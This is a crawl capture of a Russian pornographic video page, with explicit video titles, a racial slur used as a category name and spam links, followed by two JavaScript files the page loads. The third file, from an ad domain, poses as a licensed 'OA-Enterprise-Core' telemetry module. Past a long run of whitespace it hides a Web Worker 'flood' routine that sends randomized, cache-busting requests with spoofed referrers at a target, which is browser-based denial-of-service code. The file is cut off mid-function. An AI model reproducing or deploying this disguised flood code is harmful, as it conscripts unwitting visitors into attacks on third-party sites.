

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/607/s_kotorim_devchonke_nravilos_aktivno_rabotat
body_size: 6771
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>С которым девчонке нравилось активно работать | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Онлайн видео без регистрации. Хватит уже дрочить просто воображая что-то, лучше посмотри это с которым девчонке нравилось активно работать и подрочи на этот смачный порно клип." />
<meta name="keywords" content="онлайн, порнуху, девчонке, нравилось, работать, активно, бесплатно, которым" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="С которым девчонке нравилось активно работать" />
<meta property="og:description" content="Онлайн видео без регистрации. Хватит уже дрочить просто воображая что-то, лучше посмотри это с которым девчонке нравилось активно работать и подрочи на этот смачный порно клип." />
<meta property="og:url" content="https://ricsporn.com/video/607/s_kotorim_devchonke_nravilos_aktivno_rabotat" />
<meta property="og:image" content="https://ricsporn.com/upload/d4772cd9c3b48b1cd7345f36c87cdd38.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/607" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="643" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-11T14:08:07+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="607" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Негры" />
<meta property="ya:ovs:genre" content="Негры" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="751" />
<meta property="ya:ovs:likes" content="68" />
<meta property="ya:ovs:dislikes" content="61" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "С которым девчонке нравилось активно работать",
	"description": "Онлайн видео без регистрации. Хватит уже дрочить просто воображая что-то, лучше посмотри это с которым девчонке нравилось активно работать и подрочи на этот смачный порно клип.",
	"url" : "https://ricsporn.com/video/607/s_kotorim_devchonke_nravilos_aktivno_rabotat",
	"genre" : "Негры",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/d4772cd9c3b48b1cd7345f36c87cdd38.jpg"
	],
	"uploadDate": "2020-09-11T14:08:07+03:00",
	"duration": "PT10M43S",
	"embedUrl": "https://ricsporn.com/embed/607",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "751"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "68"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "61"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/607/s_kotorim_devchonke_nravilos_aktivno_rabotat" />
<link rel="prev" href="https://ricsporn.com/video/606/kartinki_krovavoe_porno" />
<link rel="next" href="https://ricsporn.com/video/608/zhestoko_ebut_negrityanku" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="active" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/14/negri" itemprop="item"><span itemprop="name">Негры</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">С которым девчонке нравилось активно работать</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">С которым девчонке активно работать</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/d4772cd9c3b48b1cd7345f36c87cdd38.poster.jpg" preload="none" controls><source src="/play/607.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="607" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">53%</span>
<span class="zcr76" data-id="607" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/607.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Хватит уже дрочить просто воображая что-то, лучше посмотри это с которым девчонке нравилось активно работать и подрочи на этот смачный порно клип.<br>
Модель: Mick Blue, Abella Danger<br>
Канал: Big Butts Like It Big<br>



Это видео добавлено: 11.09.2020 в 14:08<br>
Разделы: <a href="/cat/14/negri">Негры</a><br>
Клип смотрели: 751 раз<br>
Длительность: 10:43<br>
<div>Следующий: <a href="/video/608/zhestoko_ebut_negrityanku">Жестоко ебут негритянку</a></div>
<div>Предыдущий: <a href="/video/606/kartinki_krovavoe_porno">Картинки кровавое порно</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/8680/v_kotorom_aktivno_proyavlyayut_svoi_sposobnosti">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/bf8111b77c6853b52cc2ac19a3b06776.jpg" title="В котором активно проявляют свои способности" alt="В котором активно проявляют свои способности" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 811</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:24</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">В котором активно проявляют свои способности</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5247/kotoriy_ona_aktivno_beret_v_rotik">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/6941a14c9168d8ee4c1a3903e4b64a68.jpg" title="Который она активно берет в ротик" alt="Который она активно берет в ротик" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 871</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:11</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Который она активно берет в ротик</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8965/milashka_s_dlinnimi_volosami_prosto_skazochno_umeet_rabotat_svoim_nezhnim_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/3ecc8721ef66c2f27a1421376e83138f.jpg" title="Милашка с длинными волосами просто сказочно умеет работать своим нежным ротиком" alt="Милашка с длинными волосами просто сказочно умеет работать своим нежным ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1047</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 15:28</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Милашка с длинными волосами просто сказочно умеет работать своим нежным ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8716/prodolzhaet_aktivno_trakhat_chlen_parnya_svoim_razrabotannim_gorlom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/66d2b7a6b2ca9361dfed1f8407dbae03.jpg" title="Продолжает активно трахать член парня своим разработанным горлом" alt="Продолжает активно трахать член парня своим разработанным горлом" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 887</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:27</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 41%</div>
</div>
<span class="sy6-u5b-9b9">Продолжает активно трахать член парня своим разработанным горлом</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8635/eshche_ey_ochen_nravilos_delat_minet_bezumno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/d511b0a31c74d2547d00f22be76e1741.jpg" title="Еще ей очень нравилось делать минет безумно" alt="Еще ей очень нравилось делать минет безумно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 943</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:01</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Еще ей очень нравилось делать минет безумно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8406/trepetnaya_devushka_aktivno_laskaet_kisku_svoey_utonchennoy_podrugi">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/50fb773c41afe4d0853e5e6f2c34c8dd.jpg" title="Трепетная девушка активно ласкает киску своей утонченной подруги" alt="Трепетная девушка активно ласкает киску своей утонченной подруги" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 908</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:43</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Трепетная девушка активно ласкает киску своей утонченной подруги</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7928/lisiy_muzhik_aktivno_ebet_pokhotlivuyu_zreluyu_kralyu">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/de83168e11bb917586cda01cd47a416c.jpg" title="Лысый мужик активно ебет похотливую зрелую кралю" alt="Лысый мужик активно ебет похотливую зрелую кралю" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1029</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:03</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
<span class="sy6-u5b-9b9">Лысый мужик активно ебет похотливую зрелую кралю</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7526/s_kotorim_reshaetsya_pozabavitsya">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/9142648dc49d67b6d2561b9f26160532.jpg" title="С которым решается позабавится" alt="С которым решается позабавится" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 739</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:28</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="sy6-u5b-9b9">С которым решается позабавится</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6921/s_kotorim_ona_vdovol_poigralas_gubami">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/4c1ef703e3241e1b36ade51e82fb58f3.jpg" title="С которым она вдоволь поигралась губами" alt="С которым она вдоволь поигралась губами" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 859</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:56</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="sy6-u5b-9b9">С которым она вдоволь поигралась губами</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6764/aktivno_vipolnyaet_minet_s_radostnim_vidom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/a47777d82369f6c15309ad8ea7ba949c.jpg" title="Активно выполняет минет с радостным видом" alt="Активно выполняет минет с радостным видом" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 768</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:20</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
<span class="sy6-u5b-9b9">Активно выполняет минет с радостным видом</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6622/nachala_rabotat_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/700f49bc2bbaf51828980ca5f11f4953.jpg" title="Начала работать ротиком" alt="Начала работать ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 766</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:35</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Начала работать ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6145/pered_kotorim_ona_snyala_trusi">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/dba13916fe8f09487c16d6348aa5afeb.jpg" title="Перед которым она сняла трусы" alt="Перед которым она сняла трусы" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 986</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:01</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Перед которым она сняла трусы</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script async data-site="4134" data-url="//jmpmedia.club/luck" id="bmscriptu" src="//jmpmedia.club/who/article.min.js?id=1616616489"></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/vtx6e.js
body_size: -295
content:
$('#yi1pv').click(function() {
if ($('#zl9oz').is(':hidden')) {
$('#zl9oz').slideDown('slow');
} else {
$('#zl9oz').slideUp('slow');
}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2571
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
